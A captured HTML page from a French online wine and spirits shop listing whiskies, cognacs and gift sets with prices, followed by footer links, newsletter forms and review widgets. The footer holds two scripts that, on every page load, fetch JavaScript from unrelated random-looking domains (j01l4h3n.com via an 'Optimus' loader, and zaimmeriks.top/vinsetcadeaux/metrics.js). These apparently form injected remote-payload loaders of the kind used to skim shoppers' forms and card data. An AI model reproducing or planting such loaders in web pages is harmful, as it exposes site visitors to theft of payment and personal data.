            class     = "img-fluid"
            title     = "Rhum Emperor Finition Sherry Cask"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum Emperor Finition Sherry Cask"><a href="https://vinsetcadeaux.fr/spiritueux/2336-rhum-emperor-finition-sherry-cask-3755938718264.html">Rhum Emperor Finition Sherry Cask</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">59,04 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="3260" data-product-id-category="47" data-product-id-manufacturer="432">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/3260-cognac-vsop-red-barell-martell-3218894497432.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3681-home_default/cognac-vsop-red-barell-martell.jpg"
            alt       = "Cognac VSOP red Barell Martell"
            class     = "img-fluid"
            title     = "Cognac VSOP red Barell Martell"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Cognac VSOP red Barell Martell"><a href="https://vinsetcadeaux.fr/spiritueux/3260-cognac-vsop-red-barell-martell-3218894497432.html">Cognac VSOP red Barell Martell</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">83,52 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="1833" data-product-id-category="47" data-product-id-manufacturer="272">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/1833-whisky-connemara-original-3266066489181.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/1665-home_default/whisky-connemara-original.jpg"
            alt       = "Whisky Connemara Original"
            class     = "img-fluid"
            title     = "Whisky Connemara Original"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Connemara Original"><a href="https://vinsetcadeaux.fr/spiritueux/1833-whisky-connemara-original-3266066489181.html">Whisky Connemara Original</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">50,40 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2072" data-product-id-category="47" data-product-id-manufacturer="529">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2072-whisky-black-bottle-3408872607629.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2068-home_default/whisky-black-bottle.jpg"
            alt       = "Whisky Gordon Graham&#039;s Black Bottle"
            class     = "img-fluid"
            title     = "Whisky Gordon Graham&#039;s Black Bottle"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Gordon Graham&#039;s Black Bottle"><a href="https://vinsetcadeaux.fr/spiritueux/2072-whisky-black-bottle-3408872607629.html">Whisky Gordon Graham&#039;s Black Bottle</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">33,60 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="1089" data-product-id-category="47" data-product-id-manufacturer="261">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/1089-coffret-laubade-bas-armagnac-xo-2-verres-3302720066678.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3979-home_default/coffret-laubade-bas-armagnac-xo-2-verres.jpg"
            alt       = "Coffret Laubade Bas Armagnac XO + 2 verres"
            class     = "img-fluid"
            title     = "Coffret Laubade Bas Armagnac XO + 2 verres"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Coffret Laubade Bas Armagnac XO + 2 verres"><a href="https://vinsetcadeaux.fr/spiritueux/1089-coffret-laubade-bas-armagnac-xo-2-verres-3302720066678.html">Coffret Laubade Bas Armagnac XO + 2 verres</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">66,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="3280" data-product-id-category="58" data-product-id-manufacturer="264">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/coffrets/3280-coffret-whisky-glen-livet-founder-s-reserve-et-2-verres-3416168244175.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3714-home_default/coffret-whisky-glen-livet-founder-s-reserve-et-2-verres.jpg"
            alt       = "Coffret Whisky Glenlivet Founder&#039;s réserve et 2 verres"
            class     = "img-fluid"
            title     = "Coffret Whisky Glenlivet Founder&#039;s réserve et 2 verres"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Coffret Whisky Glenlivet Founder&#039;s réserve et 2 verres"><a href="https://vinsetcadeaux.fr/coffrets/3280-coffret-whisky-glen-livet-founder-s-reserve-et-2-verres-3416168244175.html">Coffret Whisky Glenlivet Founder&#039;s réserve et 2 verres</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">77,76 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="467" data-product-id-category="47" data-product-id-manufacturer="222">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/467-whisky-knockando-12-ans-sous-etui-3927008477962.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/464-home_default/whisky-knockando-12-ans-sous-etui.jpg"
            alt       = "Whisky KNOCKANDO 12 ans sous étui."
            class     = "img-fluid"
            title     = "Whisky KNOCKANDO 12 ans sous étui."
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky KNOCKANDO 12 ans sous étui."><a href="https://vinsetcadeaux.fr/spiritueux/467-whisky-knockando-12-ans-sous-etui-3927008477962.html">Whisky KNOCKANDO 12 ans sous étui.</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">43,20 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  </div>
          </div>

  </div>
</section>

  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4480"
      data-mfp-src="https://vinsetcadeaux.fr/4480-large_default/rhum-diplomatico-seleccion-de-familia-43.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p style="text-align: left;"><a href="https://vinsetcadeaux.fr/nous-contacter"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">C</span>ontactez -nous</span></span></a></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                                <li>
                          <a href="https://vinsetcadeaux.fr/nous-contacter" title="Contactez-nous">Contactez-nous</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/brand/160-chanson-pere-et-fils#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-d4c9e085.js" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user
body_size: -31
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6328891"}